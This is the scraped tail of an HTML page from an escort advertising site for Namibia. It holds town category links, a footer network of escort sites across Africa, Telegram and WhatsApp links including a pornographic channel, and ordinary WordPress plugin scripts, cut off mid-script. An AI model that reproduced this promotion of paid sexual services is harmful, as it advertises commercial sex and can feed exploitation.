	<li class="cat-item cat-item-32"><a href="https://www.exoticnamibia.com/escorts-from/kunene/khorixas-escorts/">Khorixas</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.exoticnamibia.com/escorts-from/kunene/opuwo-escorts/">Opuwo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.exoticnamibia.com/escorts-from/ohangwena/">Ohangwena</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://www.exoticnamibia.com/escorts-from/ohangwena/eenhana-escorts/">Eenhana</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.exoticnamibia.com/escorts-from/ohangwena/ohangwena-town-escorts/">Ohangwena town</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.exoticnamibia.com/escorts-from/ohangwena/oshikango-escorts/">Oshikango</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.exoticnamibia.com/escorts-from/omaheke/">Omaheke</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="https://www.exoticnamibia.com/escorts-from/omaheke/gobabis-escorts/">Gobabis</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.exoticnamibia.com/escorts-from/omusati/">Omusati</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://www.exoticnamibia.com/escorts-from/omusati/okalongo-escorts/">Okalongo</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.exoticnamibia.com/escorts-from/omusati/outapi-escorts/">Outapi</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.exoticnamibia.com/escorts-from/omusati/tsandi-escorts/">Tsandi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.exoticnamibia.com/escorts-from/oshana/">Oshana</a>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="https://www.exoticnamibia.com/escorts-from/oshana/ondangwa-escorts/">Ondangwa</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.exoticnamibia.com/escorts-from/oshana/ongwediva-escorts/">Ongwediva</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.exoticnamibia.com/escorts-from/oshana/oshakati-escorts/">Oshakati</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.exoticnamibia.com/escorts-from/oshikoto/">Oshikoto</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="https://www.exoticnamibia.com/escorts-from/oshikoto/oniipa-escorts/">Oniipa</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.exoticnamibia.com/escorts-from/oshikoto/tsumeb-escorts/">Tsumeb</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/">Otjozondjupa</a>
<ul class='children'>
	<li class="cat-item cat-item-44"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/grootfontein-escorts/">Grootfontein</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/okahandja-escorts/">Okahandja</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/okahandja-city-escorts/">Okahandja City</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/otavi-escorts/">Otavi</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.exoticnamibia.com/escorts-from/otjozondjupa/otjiwarongo-escorts/">Otjiwarongo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.exoticnamibia.com/escorts-from/zambezi/">Zambezi</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://www.exoticnamibia.com/escorts-from/zambezi/katima-mulilo-escorts/">Katima Mulilo</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.exoticnamibia.com/escorts-from/zambezi/mpapuka-escorts/">Mpapuka</a>
</li>
</ul>
</li>
		</ul>
		<div class="clear"></div>
	</div>

	<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".seefromcss").click(function(){
			var pos = $(this).position();
			var $q = $(".slidercountries");
			var doc_width = $(document).width();
			var from_right = parseFloat(doc_width) - parseFloat(pos.left);
			if(from_right > 50) {
				$(this).animate({right:"-160px"},1500);
				$q.animate({right:"-250px"},1500);
				$(this).removeClass('icon-cancel').addClass('icon-search');
			} else {
				$(this).animate({right:"85px"},1500);
				$q.animate({right:"1px"},1500);
				$(this).removeClass('icon-search').addClass('icon-cancel');
			}
		});
	});
	</script>

	<div class="clear"></div>

		<div class="widgetbox-wrapper">
		<div id="text-3" class="widgetbox rad3 widget widget_text"><h4 class="widgettitle">Exotic Escorts In Namibia</h4>			<div class="textwidget"><p>Check Out: Our <a href="https://www.exoticnamibia.com/partners/">Partners</a> Page</p>
</div>
		</div><div class="clear10"></div>	</div>
	
	</div>
		<div class="sidebar-right">


<div class="clear"></div>



<style>
    .customcss {
        position: fixed;
        top: 55% !important;
        right: -89px;
        cursor: pointer;
        background-color: #ff0000;
        padding: 5px 10px 8px;
        color: #fff;
        z-index: 999;
        transform: rotate(90deg);
        transform-origin: left top 0;
    }
    .customcss:hover {
        background-color: #ff0000;
    }
    .sliderquicksearch {
        position: fixed;
        top: 40% !important;
        right: -210px;
        box-shadow: 1px 2px 2px #524f4f;
        z-index: 999;
        display: none;
    }
    .slider-search-cities-input { width:160px !important; }
    .slider-search-cities-input select {
        height: 30px;
        font-size: 1em;
        color: #286c9b;
    }
    span.icon.button-delete.icon-search.rad3.customcss { display: none; }
    .close-search {
        color: #fff;
        float: right;
        font-weight: bold;
        cursor: pointer;
    }
    @media screen and (max-width: 640px) {
        .quicksearch.sliderquicksearch {
            position: fixed;
            top: 3% !important;
            left: 3%;
            width: 94%;
            height: 94%;
            z-index: 9999999999999999;
            border: 2px solid #A1D4F0;
        }
    }
</style>


    <div class="widgetbox-wrapper">
    <div id="text-7" class="widgetbox rad3 widget widget_text">			<div class="textwidget"><p><a href="https://t.me/+kw_WFva7gjozODZk">Join Our Exotic Telegram Namibia porn Channel</a></p>
<p><a href="https://t.me/+MTZmmJeYH0gxNTJk"><img loading="lazy" decoding="async" class="alignnone wp-image-2055 size-thumbnail" src="https://www.exoticnamibia.com/wp-content/uploads/2023/03/telegram-icon-150x150.png" alt="" width="150" height="150" srcset="https://www.exoticnamibia.com/wp-content/uploads/2023/03/telegram-icon-150x150.png 150w, https://www.exoticnamibia.com/wp-content/uploads/2023/03/telegram-icon-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></p>
</div>
		</div><div class="clear10"></div>    </div><!-- SIDEBAR BOX -->


</div><!-- SIDEBAR RIGHT -->
    	<div class="clear"></div>
<div class="clear10"></div>

<div class="footer">
	<div id="text-4" class="widgetbox rad3 widget widget_text l"><h4 class="widgettitle">Follow us on Social Media</h4>			<div class="textwidget"><table>
<tbody>
<tr>
<td><a href="https://www.facebook.com/profile.php?id=61554253401909" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-facebook-48.png" alt="Exotic Ghana Facebook" width="40" height="40" /></a></td>
<td><a href="https://www.youtube.com/@Exotic_Africa_Untamed" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-youtube-48.png" alt="Official YouTube Channel of Exotic Ghana (Africa)" width="40" height="40" /></a></td>
<td><a href="https://www.instagram.com/exotic_afrika_/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-instagram-48.png" alt="Exotic Africa Instagram" width="40" height="40" /></a></td>
<td><a href="https://wa.me/254717420088?text=Hello%20Exotic%20Africa" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-whatsapp-48.png" alt="Exotic Ghana WhatsApp Admin Chat Number" width="40" height="40" /></a></td>
<td><a href="https://x.com/Untamed_Afrika/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-twitterx-48.png" alt="Official X (Twitter) Account of Exotic Ghana" width="40" height="40" /></a></td>
<td><a href="https://www.tiktok.com/@exotickenya" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-38890" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-tiktok-48.png" alt="Untamed Entertainment on TikTok" width="40" height="41" /></a></td>
<td><a href="https://t.me/exoticafrica" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter" src="https://www.exoticghana.com/wp-content/uploads/2024/05/icons8-telegram-app-48.png" alt="Exotic Africa Telegram" width="40" height="40" /></a></td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-4" class="widget_text widgetbox rad3 widget widget_custom_html l"><div class="textwidget custom-html-widget">Exotic International:

<a style="font-size: 10px;" title="Affordable Ugandan Escorts. Escorts Uganda. Call girls in Uganda. Sex in Uganda. Hookup in Uganda. Escorts in Uganda. Ugandan Hot Girls. Book Exotic Uganda Escorts for discreet sexual services." href="https://www.exoticuganda.com/">Exotic Uganda</a> | <a style="font-size: 10px;" href="https://www.exotickenya.com/"> Exotic Kenya </a>| <a style="font-size: 10px;" title="Affordable Tanzanian Escorts. Escorts Tanzania. Call Girls in Tanzania. Book Exotic Tanzania Escorts for discreet sexual services and hookups in Tanzania. Sex in Tanzania" href="https://www.exotictanzania.com">Exotic Tanzania</a> | <a style="font-size: 10px;" title="Washikaji Tanzania. Wauza kuma Tanzania. Escorts tz. tz escorts" href="https://www.exotic-tz.net">Exotic Tz</a> | <a style="font-size: 10px;" href="https://www.exoticnigeria.com"> Exotic Nigeria</a> | <a style="font-size: 10px;" href="https://www.exoticghana.com"> Exotic Ghana</a>| <a style="font-size: 10px;" href="https://www.exoticssudan.com/"> Exotic South Sudan</a> | <a style="font-size: 10px;" href="https://www.exoticegypt.com/"> Exotic Egypt</a>| <a style="font-size: 10px;" href="https://www.exoticsouthafrica.com/"> Exotic South Africa</a>| <a style="font-size: 10px;" href="https://www.exoticbenin.com/"> Exotic Benin</a>| <a style="font-size: 10px;" href="https://www.exoticmaroc.com/" title="Escorte Maroc, Escort Girl Maroc"> Exotic Maroc</a> | <a style="font-size: 10px;" href="https://www.exoticnamibia.com/"> Exotic Namibia</a>| <a style="font-size: 10px;" href="https://www.exoticsenegal.com/"> Exotic Senegal</a>| <a style="font-size: 10px;" title="Annonces escortes, Bizi, Rencontres, Massages en Côte d'Ivoire" href="https://www.exoticivoire.com/">Exotic Ivoire</a>| <a style="font-size: 10px;" href="https://www.exoticliberia.com/"> Exotic Liberia</a>| <a style="font-size: 10px;" title="Affordable Zambian Escorts. Escorts Zambia. Zambian Call Girls available for discreet sexual services including sex and erotic massages. Book Exotic Zambia Escorts today for hookups in Zambia and sex in Zambia." href="https://www.exoticzambia.com/">Exotic Zambia</a>|  <a style="font-size: 10px;" title="Zimbabwe Escorts" href="https://www.exoticzimbabwe.com/">Exotic Zimbabwe</a>  | <a style="font-size: 10px;" title="Rwanda Escorts. Escorts in Rwanda, Call Girls, Abaherekeza mu Rwanda for sexual services, dating, massage and hookups" href="https://www.exoticrw.com/">Exotic Rwanda</a>| <a style="font-size: 10px;" href="https://www.exoticalgeria.com/"> Exotic Algeria</a>| <a style="font-size: 10px;" href="https://www.exoticbotswana.com/"> Exotic Botswana</a>| <a style="font-size: 10px;" href="https://www.exoticmalawi.com/">Exotic Malawi</a>| <a style="font-size: 10px;" title="escorte mali, escort mali" href="https://www.exoticmali.com/"> Exotic Mali</a>|<a style="font-size: 10px;" href="https://www.exoticethiopia.com/"> Exotic Ethiopia</a>|<a style="font-size: 10px;" href="https://www.exoticdrc.com/"> Exotic DRC</a>|<a style="font-size: 10px;" href="https://www.exoticangola.com/"> Exotic Angola</a>|<a style="font-size: 10px;" href="https://www.exoticcameroon.com/"> Exotic Cameroun</a>|<a style="font-size: 10px;" href="https://www.exoticburundi.com/"> Exotic Burundi</a>| <a style="font-size: 10px;" title="Hookup with Verified Gambian Escorts and Call Girls in Gambia." href="https://www.exoticgambia.com/">Exotic Gambia</a> | <a style="font-size: 10px;" href="https://www.exoticmozambique.com/">Exotic Mozambique</a> | <a style="font-size: 10px;" href="https://www.exotic-africa.com/"> Exotic Africa</a> | <a style="font-size: 10px;" href="https://www.exoticeq.com/"> Exotic Equatorial Guinea</a> | <a style="font-size: 10px;" title="Verified Sexy Burkina Faso Escorts. Get professional sexual services in Burkina Faso. Escorts in Burkina Faso." href="https://www.exoticfaso.com">Exotic Burkina Faso</a> | <a style="font-size: 10px;" title="Sudan Escorts" href="https://www.exoticsudan.com">Exotic Sudan</a> | <a style="font-size: 10px;" title="Verified Sexy Burkina Faso Escorts. Get professional sexual services in Burkina Faso. Escorts in Burkina Faso." href="https://www.exoticsomalia.com">Exotic Somalia</a> | <a style="font-size: 10px;" title="Escort Tunisie, Escortes Tunisie, Escort Girl Tunis" href="https://www.exotictunisia.com">Exotic Tunisia</a> | <a style="font-size: 10px;" title="Togo Escorts" href="https://www.exotictogo.com">Exotic Togo</a> | <a style="font-size: 10px;" title="Exotic Escorts. Book Exotic Escorts for massage and sexual services. Professional Exotic Escorts at your service" href="https://www.exotic-escorts.com">Exotic Escorts</a> | <a style="font-size: 10px;" title="Exotic Niger Escorts. Escortes premium et vérifiées au Niger. Réservez des escortes exotiques du Niger pour du sexe, des massages, des rencontres et des services d'escorte" href="https://www.exoticniger.com">Exotic Niger</a> | <a style="font-size: 10px;" title="Exotic Mauritius Escorts. Escortes premium et vérifiées au Mauritius. Réservez des escortes exotiques du Mauritius pour du sexe, des massages, des rencontres et des services d'escorte" href="https://www.exoticmaurice.com">Exotic Mauritius</a></div></div><div id="text-11" class="widgetbox rad3 widget widget_text l">			<div class="textwidget"><p><center style="font-size: 12px;"><br />
This website only allows adult individuals to advertise their time and companionship to other adult individuals. We do not provide a booking service nor arrange meetings. Any price indicated relates to time only and nothing else. Any service offered or whatever else that may occur is the choice of consenting adults and a private matter between them. Individuals who do not legally have the choice to decide this; it is your responsibility to comply with local laws.</center></p>
</div>
		</div>	<div class="clear"></div>
</div> <!-- FOOTER -->

<div class="underfooter">
	<div>
		&copy; 2026 Namibia Escorts | Hookups with Namibian Call Girls	</div>
	<div class="clear"></div>
</div>
</div> <!-- ALL -->

<!-- Exotic Telegram Chat Notice -->
<div id="exotic-wa-notice" class="exotic-modal-overlay" aria-hidden="true">
  <div class="exotic-modal exotic-modal-image" role="dialog" aria-modal="true">
    <button class="exotic-modal-close" type="button" aria-label="Close notice">X—</button>

    <a href="https://t.me/exoticsupport?text=Hello%20Exotic%20Namibia"
       target="_blank" rel="noopener" class="exotic-modal-link">
      <img
        src="https://www.exoticnamibia.com/wp-content/uploads/2026/01/Looking-for-the-Admin.jpg"
        alt="Telegram Click to chat"
        class="exotic-modal-img"
      >
    </a>
  </div>
</div>

<script>
(function(){
  var overlay = document.getElementById('exotic-wa-notice');
  if(!overlay) return;

  function openModal(){
    overlay.style.display = 'flex';
    overlay.setAttribute('aria-hidden','false');
    document.documentElement.style.overflow = 'hidden';
  }

  function closeModal(){
    overlay.style.display = 'none';
    overlay.setAttribute('aria-hidden','true');
    document.documentElement.style.overflow = '';
  }

  openModal();

  overlay.addEventListener('click', function(e){
    if(e.target === overlay) closeModal();
  });

  var closeBtn = overlay.querySelector('.exotic-modal-close');
  if(closeBtn) closeBtn.addEventListener('click', closeModal);

  document.addEventListener('keydown', function(e){
    if(e.key === 'Escape') closeModal();
  });
})();
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/escortwp-child/*","/wp-content/themes/escortwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="tele"></div><script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/plugins/ninjateam-telegram/assets/dist/libs/njt-telegram.js?ver=1.2" id="nta-tele-libs-js"></script>
<script type="text/javascript" id="nta-js-tele-global-js-extra">
/* <![CDATA[ */
var njt_tele_global = {"ajax_url":"https://www.exoticnamibia.com/wp-admin/admin-ajax.php","nonce":"61a7146287","defaultAvatarSVG":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 100 100\" width=\"48px\"\u003E\u003Cpath d=\"M15.5,45.4C37,36,51.3,29.9,58.5,26.9c20.5-8.5,24.7-10,27.5-10c0.6,0,2,0.1,2.9,0.9c0.7,0.6,1,1.4,1,2c0.1,0.6,0.2,1.9,0.1,2.9c-1.1,11.6-5.9,39.9-8.3,53c-1,5.5-3.1,7.4-5,7.6c-4.3,0.4-7.5-2.8-11.7-5.5c-6.5-4.2-10.1-6.9-16.4-11c-7.3-4.8-2.6-7.4,1.6-11.7C51.1,53.7,70,36.5,70.4,35c0-0.2,0.1-0.9-0.3-1.3c-0.4-0.4-1.1-0.3-1.5-0.1c-0.7,0.1-11,7-31.1,20.5c-2.9,2-5.6,3-8,3c-2.6-0.1-7.7-1.5-11.5-2.7c-4.6-1.5-8.3-2.3-8-4.8C10.2,48.1,12,46.8,15.5,45.4z\" fill=\"#2aa7e8\"/\u003E\u003C/svg\u003E","defaultAvatarUrl":"https://www.exoticnamibia.com/wp-content/plugins/ninjateam-telegram/assets/img/telegram_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"}};
//# sourceURL=nta-js-tele-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-button.js?ver=1.2" id="nta-js-tele-global-js"></script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/themes/escortwp-child/js/custom-script.js?ver=6.9" id="escortwp-child-custom-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/sweetalert2@11" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="nta-js-tele-popup-js-extra">
/* <![CDATA[ */
var njt_tele = {"gdprStatus":"","accounts":[{"accountId":1828,"accountName":"Support","avatar":"","number":"exoticafrica","title":"","willBeBackText":"I will be back in [njtele_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003ETelegram\u003C/strong\u003E","backgroundColor":"#2aa7e8","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
//# sourceURL=nta-js-tele-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.exoticnamibia.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-popup.js?ver=6.9" id="nta-js-tele-popup-js"></script>
<script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
